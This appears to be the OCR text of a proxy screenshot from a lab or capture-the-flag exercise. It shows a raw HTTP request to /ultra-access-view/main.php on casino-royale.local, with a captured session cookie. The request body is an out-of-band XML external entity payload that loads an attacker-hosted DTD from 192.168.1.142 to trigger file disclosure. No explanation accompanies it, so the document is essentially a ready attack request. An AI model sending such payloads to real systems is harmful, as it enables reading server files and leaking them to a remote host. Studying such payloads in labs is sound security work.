 1 GET /ultra-access-view/main.php HTTP/1.1
2 Host: casino-royale.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: sfc_session=9%7C0b6669bd4389f39cbbc74f4048f97a50.8f98408cb8811a35438072df3fb8eb01; sfc_languageId=
en-us.7cbfb068e8f80e7ff0c7ab32bc88fa23
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE foo [
14 <!ENTITY % myFile SYSTEM "http://192.168.1.142/xxe.dtd">
%myFile;]>
15 <request>
16
<data>
&xxe; </data>
17 </request>
18